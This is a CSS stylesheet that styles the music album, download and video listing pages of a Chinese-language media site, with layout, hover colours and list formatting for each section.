.hostmusic .maincontent .right .albumsidebarbox .albumlist li .albumimg{position: absolute;top: 0;left: 0;width: 188px;height: 157px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .albumimg .imgbj{width: 143px;height: 143px;margin-left: 34px;margin-top: 3px;background: url(../img/music/album_bj.png);background-size: 100% 100%;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .albumimg .img{width: 148px;height: 148px;border-radius: 4px;position: absolute;top: 0px;left: 0px;overflow: hidden;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .albumimg .img img{width: 148px;height: 148px;border-radius: 4px;object-fit: cover;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong{padding-left: 186px;height: 148px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li:hover .neirong .name{color: #EF7E31;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .text{font-size: 14px;;font-weight: 400;color: #999999;line-height: 20px;padding-top: 5px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 5;height: 100px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .type{width: 100%;margin-top: 5px;position: relative;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .type .unm{font-size: 14px;font-weight: 400;color: #999;line-height: 20px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .type .unm span{color: #EF7E31;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li .neirong .type .item{font-size: 14px;font-weight: 400;color: #999;line-height: 20px;position: absolute;top: 0;right: 0;}
/*批量下载页*/
.hostmusic .maincontent .left .downhint{padding: 22px;}
.hostmusic .maincontent .left .downhint h2{font-size: 18px;color: #333;font-weight: 600;padding-bottom: 10px;}
.hostmusic .maincontent .left .downhint p{font-size: 14px;color: #666;line-height: 30px;}
.hostmusic .maincontent .left .downlistbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-top: 20px;}
.hostmusic .maincontent .left .downlistbox .taxbox{margin: 0;}
.hostmusic .maincontent .left .downlistbox .taxbox .option{height: 41px;padding-top: 20px;}
.hostmusic .maincontent .left .downlistbox .taxbox .option li:nth-child(1){margin-left: 22px;}
.hostmusic .maincontent .left .downlistbox .taxbox .option li:nth-child(n+2){border-left: 0;}
.hostmusic .maincontent .left .downlistbox .taxbox .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 40px;line-height: 40px;font-size: 18px;color: #999;width: 122px;padding: 0;}
.hostmusic .maincontent .left .downlistbox .taxbox .option li.layui-this{border-bottom: 1px solid #fff;background: #fff;color: #666;}
.hostmusic .maincontent .left .downlistbox .taxbox .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist{padding: 0 6px;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .listtitle{padding: 0;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .listtitle .number{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .listtitle .name{width: 44%;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .infolist{padding: 0;height: 600px;overflow: auto;margin-right: -18px;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .infolist li .name{width: 44%;}
.hostmusic .maincontent .left .downlistbox .taxbox .downlist .btnttbox .btn:nth-child(1) {margin-left: 0px;}
.hostmusic .maincontent .right .downstance{margin-top: 20px;height: 566px;}
.hostmusic .maincontent .right .downstance .list li{padding: 9px 0;}
/*音乐 单首下载*/
.hostmusic .maincontent .left .downinfobox{padding: 22px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostmusic .maincontent .left .downinfobox .downti{font-size: 18px;font-weight: 500;color: #333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-left: 17px;position: relative;}
.hostmusic .maincontent .left .downinfobox .downti i{margin-right: 10px;width: 7px;height: 21px;display: inline-block;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 15px;}
.hostmusic .maincontent .left .downinfobox .downti span{color: #666;padding-left:5px;}
.hostmusic .maincontent .left .downinfobox .downti a:hover{color:#EF7E31}
.hostmusic .maincontent .left .downinfobox .type{margin-top: 22px;padding-left: 17px;}
.hostmusic .maincontent .left .downinfobox .type .tags{font-size: 14px;color: #666;display: inline-block;vertical-align: middle;width: 200px;}
.hostmusic .maincontent .left .downinfobox .type .tags a{color: #555;}
.hostmusic .maincontent .left .downinfobox .type .tags a:hover{color: #EF7E31;}
.hostmusic .maincontent .left .downinfobox .formatselection{width: 100%;background: #fafafa;margin-top: 22px;padding-bottom: 30px;position: relative;}
.hostmusic .maincontent .left .downinfobox .formatselection h2{font-size: 18px;font-weight: 500;color: #555;padding: 20px;}
.hostmusic .maincontent .left .downinfobox .formatselection .selectionbtn{padding: 0 20px;}
.hostmusic .maincontent .left .downinfobox .formatselection .selectionbtn .btn{padding: 6px 16px;font-size: 16px;color: #fff;border: 1px solid #EF7E31;background: #EF7E31;margin-right: 20px;border-radius: 4px;}
.hostmusic .maincontent .left .downinfobox .formatselection .selectionbtn .btn:hover{background:#aa5b26;border: 1px solid #aa5b26;}
.hostmusic .maincontent .left .downinfobox .formatselection .shade{width: 100%;background: #fafafa;height: 115px;position: absolute;top: 0;left: 0;line-height: 115px;color: #333;font-size: 16px;text-align: center;}
.hostmusic .maincontent .left .downinfobox .formatselection .shade span{color: #f00;}
.hostmusic .maincontent .left .downinfobox .formatselection .shade a{color: #f00;}
.hostmusic .maincontent .left .hoprecbox{background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;height: 710px;margin-top: 20px;padding: 0 22px;border-radius: 10px;}
.hostmusic .maincontent .left .hoprecbox .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 10px;}
.hostmusic .maincontent .left .hoprecbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;}
.hostmusic .maincontent .left .hoprecbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostmusic .maincontent .left .hoprecbox .listtitle{padding: 0;}
.hostmusic .maincontent .left .hoprecbox .infolist{padding: 0;}
.hostmusic .maincontent .left .hoprecbox .btn:nth-child(1) {margin-left: 0px;}
.hostmusic .maincontent .right .downtancesc{margin-top: 20px;height: 558px;}
/*视频首页*/
.hostvodbox .slideshowbox{width: 100%;margin-top: 20px;}
.hostvodbox .slideshowbox .slideshow{width: 616px;height: 412px;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;margin-right: 17px;display: inline-block;vertical-align: top;}
.hostvodbox .slideshowbox .slideshow .layui-carousel{border-radius: 10px;}
.hostvodbox .slideshowbox .slideshow .liimg{width: 616px;height: 412px;border-radius: 10px;overflow: hidden;}
.hostvodbox .slideshowbox .slideshow .liimg img{width: 616px;height: 412px;border-radius: 10px;object-fit: cover;}
.hostvodbox .slideshowbox .recommendlist{display: inline-block;vertical-align: top;width: 807px;}
.hostvodbox .slideshowbox .recommendlist li{width: 260px;height: 199px;background: #FFFFFF;border-radius: 10px;margin-right: 13px;position: relative;display: inline-block;vertical-align: top;overflow: hidden;margin-bottom: 14px;box-shadow: 0px 1px 3px #CCC;}
.hostvodbox .slideshowbox .recommendlist li .img{width: 260px;height: 158px;background: #D8D8D8;border-radius: 10px 10px 0px 0px;overflow: hidden;}
.hostvodbox .slideshowbox .recommendlist li .img img{width: 100%;height: 100%;border-radius: 10px 10px 0px 0px;object-fit: cover;}
.hostvodbox .slideshowbox .recommendlist li .neirong{width: 100%;height: 41px;position: relative;}
.hostvodbox .slideshowbox .recommendlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 41px;padding-left: 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width: 55%;}
.hostvodbox .slideshowbox .recommendlist li .neirong .click{font-size: 14px;font-weight: 400;color: #999999;line-height: 41px;position: absolute;top: 0;right: 10px;}
.hostvodbox .slideshowbox .recommendlist li .tuijian{width: 47px;height: 25px;background: #EF7E31;border-radius: 0px 10px 0px 10px;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 25px;text-align: center;position: absolute;top: 0;right: 0;}
.hostvodbox .slideshowbox .recommendlist li .choice{width: 260px;height: 158px;position: absolute;top: 0;left: 0;text-align: center;background: rgba(19,20,21,0.5);display: none;z-index: 9;}
.hostvodbox .slideshowbox .recommendlist li .choice .icon-bofang2{color: #fff;font-size: 60px;line-height: 158px;}
.hostvodbox .slideshowbox .recommendlist li:nth-child(3n){margin-right: 0;}
.hostvodbox .slideshowbox .recommendlist li:nth-child(n+4){margin-bottom: 0;}
.hostvodbox .slideshowbox .recommendlist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostvodbox .slideshowbox .recommendlist li:hover .choice{display: block;}
.hostvodbox .homevod1{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostvodbox .homevod1 .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 22px;}
.hostvodbox .homevod1 .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostvodbox .homevod1 .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostvodbox .homevod1 .title .titleright{position: absolute;top: 22px;right: 25px;}
.hostvodbox .homevod1 .title .titleright .lei{width: 88px;height: 24px;border-radius: 15px;border: 1px solid #DDDDDD;font-size: 14px;font-weight: 400;color: #999999;line-height: 24px;display: inline-block;margin-left: 18px;text-align: center;cursor:pointer;}
.hostvodbox .homevod1 .title .titleright .lei:hover{border: 1px solid #EF7E31;color: #fff;background:#EF7E31;}
.hostvodbox .homevod1 .title .titleright .on{border: 1px solid #EF7E31;color: #fff;background:#EF7E31;}
.hostvodbox .homevod1 .title .titleright .more{display: inline-block;margin-left: 18px;}
.hostvodbox .homevod1 .title .titleright .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.hostvodbox .homevod1 .vodlist{padding: 0 22px;display:none;}
.hostvodbox .homevod1 .vodlist li{width: 260px;position: relative;margin-right: 24px;display: inline-block;vertical-align: middle;margin-bottom: 22px;}
.hostvodbox .homevod1 .vodlist li:nth-child(5n){margin-right: 0;}
.hostvodbox .homevod1 .vodlist li .vodimg{width: 260px;height: 162px;border-radius: 10px;overflow: hidden;position: relative;}
.hostvodbox .homevod1 .vodlist li .vodimg img{object-fit: cover;width: 100%;height: 100%;}
.hostvodbox .homevod1 .vodlist li .vodimg .tuijian{font-size: 12px;width: 40px;height: 26px;text-align: center;line-height: 26px;border-radius: 0 10px 0 10px;position: absolute;top: 0;right: 0;background: #EF7E31;color: #fff;}
.hostvodbox .homevod1 .vodlist li .vodimg .click{font-size: 14px;font-weight: 400;color: #fff;position: absolute;bottom: 10px;left: 10px;}
.hostvodbox .homevod1 .vodlist li .neirong{padding-top: 10px;position: relative;}
.hostvodbox .homevod1 .vodlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;text-overflow:ellipsis;width: 100%;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical;}
.hostvodbox .homevod1 .vodlist li .choice{width: 260px;height: 162px;position: absolute;top: 0;left: 0;text-align: center;background: rgba(19,20,21,0.5);display: none;z-index: 9;border-radius: 10px;}
.hostvodbox .homevod1 .vodlist li .choice .icon-bofang2{color: #fff;font-size: 60px;line-height: 158px;}
.hostvodbox .homevod1 .vodlist li:hover .choice{display: block;}
.hostvodbox .homevod1 .vodlist li:hover .neirong .name{color: #EF7E31;}
.hostvodbox .albumbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hostvodbox .albumbox .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 0;}
.hostvodbox .albumbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostvodbox .albumbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostvodbox .albumbox .title .more{position: absolute;top: 22px;right: 22px;}
.hostvodbox .albumbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostvodbox .albumbox .title .more a:hover{color: #EF7E31;}
.hostvodbox .albumbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostvodbox .albumbox .list{padding: 22px 67px;}
.hostvodbox .albumbox .list li{width: 177px;margin-left: 22px;position: relative;display: inline-block;padding:10px;padding-bottom:8px;padding-right:8px;box-shadow: 0px 1px 3px #CCCCCC;background:#fff;border-radius: 10px;}
.hostvodbox .albumbox .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostvodbox .albumbox .list li:nth-child(1){margin-left: 10px;}
.hostvodbox .albumbox .list li .imgbj{width: 139px;height: 139px;background: url(../img/music/album_bj.png);background-size: 100% 100%;margin-top: 2px;margin-left: 38px;}
.hostvodbox .albumbox .list li .img {width: 146px;height: 146px;border-radius: 4px;position: absolute;top: 10px;left: 10px;overflow: hidden;}
.hostvodbox .albumbox .list li .img img{width: 146px;height: 146px;border-radius: 4px;object-fit: cover;}
.hostvodbox .albumbox .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostvodbox .albumbox .leftbox{width: 74px;height: 215px;background: #fff;position: absolute;top: 60px;left: 0;}
.hostvodbox .albumbox .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 93px auto;}
.hostvodbox .albumbox .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hostvodbox .albumbox .leftbox span:hover{background: #EF7E31;color: #fff;}
.hostvodbox .albumbox .rightbox{width: 80px;height: 215px;background: #fff;position: absolute;top: 60px;right: 0;}
.hostvodbox .albumbox .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 93px auto;}
.hostvodbox .albumbox .rightbox span:hover{background: #EF7E31;color: #fff;}
.hostvodbox .albumbox .rightbox .icon{font-size: 18px;line-height: 35px;}
/*视频分类页*/
.hostvodbox .vodmainContent{width: 100%;margin-top: 20px;}
.hostvodbox .vodmainContent .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostvodbox .vodmainContent .left .vodclasslistbox{border-radius: 10px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;width:100%;padding: 22px 0;margin-top:20px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox{width: 100%;padding-top: 0;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;cursor: pointer;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn:nth-child(1){margin-left: 22px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn i{margin-right: 10px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .vodclasslistbox .btnttbox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
.hostvodbox .vodmainContent .right{width: 430px;display: inline-block;vertical-align: top;}
.hostvodbox .vodmainContent .right .siderecomvodbox{width: 100%;height: 1077px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title{padding: 22px;position: relative;border-bottom: 1px solid #dbdbdb;padding-bottom: 16px;padding-top: 16px;margin-bottom: 22px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .more {position: absolute;top: 22px; right: 22px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .more a {font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .more a:hover {color: #EF7E31;}
.hostvodbox .vodmainContent .right .siderecomvodbox .title .more a .icon {font-size: 12px;padding-left: 4px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist{padding: 0 22px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li{width: 100%;margin-bottom: 22px;position: relative;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .img{width: 168px;height: 100px;border-radius: 10px;position: absolute;top: 0;left: 0;overflow: hidden;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .img img{width: 100%;height: 100%;border-radius: 10px;object-fit: cover;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .neirong{padding-left: 180px;height: 100px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 17px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 2;height: 37px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li:hover .neirong .name{color: #EF7E31;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .neirong .type{padding-top: 20px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .neirong .type .tags{font-size: 12px;font-weight: 400;color: #999999;display: inline-block;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .neirong .type .tags:nth-child(1){padding-right: 15px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .choice{width: 168px;height: 102px;position: absolute;top: 0;left: 0;text-align: center;background: rgba(19,20,21,0.5);display: none;z-index: 9;border-radius: 10px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li .choice .icon-bofang2{color: #fff;font-size: 50px;line-height: 102px;}
.hostvodbox .vodmainContent .right .siderecomvodbox .vodlist li:hover .choice{display: block;}
.hostvodbox .vodmainContent .right .siderecomvodbox .shipfl .img{height: 102px!important;}
.hostvodbox .vodmainContent .right .siderecomvodbox .shipfl .neirong{height: 102px!important;}
/*视频 专辑页*/
.hostvodbox .vodmainContent .left .vodclasslistbox .title{position: relative;border-bottom: 1px solid #dbdbdb;}
.hostvodbox .vodmainContent .left .vodclasslistbox .title.albumxiajianju{padding-bottom: 20px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .title .more{position: absolute;top: 27px;right: 0;}
.hostvodbox .vodmainContent .left .vodclasslistbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .vodclasslistbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox{padding: 0 22px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li{width: 100%;height: 170px;position: relative;margin-top: 25px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .img{width: 260px;height: 173px;border-radius: 10px;position: absolute;top: 0;left: 0;overflow: hidden;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .img img{width: 100%;height: 100%;border-radius: 10px;object-fit: cover;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong{padding-left: 270px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .tli{width: 100%;position: relative;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .tli .name{font-size: 20px;line-height: 34px;color: #333;width: 75%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight: 500;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .tli .sub{position: absolute;top: 0;right: 0;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .tli .sub .ta{font-size: 20px;color: #555;line-height: 34px;padding-left: 20px;display: inline-block;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist{width: 100%;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li{padding-top: 15px;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li .name{font-size: 14px;width: 65%;color: #9a9999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display: inline-block;vertical-align: middle;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li .geshi{font-size: 14px;width: 5%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li .xiazai{font-size: 14px;width: 15%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li .shijian{font-size: 14px;width: 15%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li:hover .name{color: #EF7E31;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li:hover .geshi{color: #EF7E31;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li:hover .xiazai{color: #EF7E31;}
.hostvodbox .vodmainContent .left .vodclasslistbox .albumlistbox li .neirong .ullist .li:hover .shijian{color: #EF7E31;}
/*视频 专辑详情*/
.hostvodbox .vodmainContent .left .albuminfotop{width: 100%;position: relative;}
.hostvodbox .vodmainContent .left .albuminfotop .img{width: 265px;height: 167px;border-radius: 10px;overflow: hidden;position: absolute;top: 22px;left: 22px;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong{height: 167px;padding: 22px 0;padding-left: 305px;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .name{font-size: 20px;color: #333;font-weight: 500;padding-right: 22px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .text{font-size: 16px;color: #999;line-height: 24px;padding-top: 10px;padding-right: 22px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 4;height: 100px;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .type{padding-top: 10px;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .type .tags{font-size: 16px;color: #999;padding-right: 20px;display: inline-block;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .type .tags:hover{color: #EF7E31;cursor: pointer;}
.hostvodbox .vodmainContent .left .albuminfotop .neirong .type .tags .icon{padding-right: 4px;}
.hostvodbox .vodmainContent .left .albumlistzhong{background: #fff;padding: 22px 0;border-radius: 10px;margin-top: 20px;box-shadow: 0px 1px 3px #CCC;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;padding: 0 22px;border-radius: 10px 10px 0 0;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .select{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .poster{width: 13%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .name{width: 52%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .recommend{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .download{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .listtitle .collect{width: 5%;cursor: pointer;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist{padding: 0 22px;} 
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li{width: 100%;height: 106px;background: #fff;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li:nth-child(2n){background: #FAFAFA;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li:hover{background: #F0F0F0;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .layui-form-checkbox{width: 5%;display: inline-block;margin-left: 15px;margin-right: -15px;vertical-align: top;margin-top: 42px;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #333333;height: 106px;line-height: 106px;display: inline-block;vertical-align: middle;text-align: center;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .poster{width: 13%;height: 67px;display: inline-block;vertical-align: middle;border-radius: 4px;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .poster img{width: 109px;height: 100%;object-fit: cover;border-radius: 4px;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .neirong{width: 52%;height: 106px;display: inline-block;vertical-align: middle;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 30px;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .neirong .type{padding-top: 6px;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .neirong .type .tags{font-size: 14px;font-weight: 400;color: #999999;padding-right: 10px;display: inline-block;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .recommend{width: 5%;display: inline-block;line-height: 100px;text-align: center;cursor:pointer;    vertical-align: top}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .recommend span{font-size: 10px;font-weight: 400;color: #EF7E31;padding: 0 2px;border: 1px solid #EF7E31;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 100px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .download{width: 5%;display: inline-block;text-align: center;line-height: 100px;vertical-align: top;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .download .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .collect{width: 5%;cursor: pointer;display: inline-block;text-align: center;line-height: 100px;vertical-align: top;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .collect .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li .collect .icon-shoucang{color: #EF7E31;}
.hostvodbox .vodmainContent .left .albumlistzhong .infolist li a:hover .icon{color: #EF7E31;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox{width: 100%;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;cursor: pointer;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn:nth-child(1){margin-left: 22px;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn i{margin-right: 10px;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .albumlistzhong .btnttbox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
.hostvodbox .vodmainContent .left .albumlistzhong .pagebox{padding-bottom: 0;margin-top: 22px;}
/*视频 播放页*/
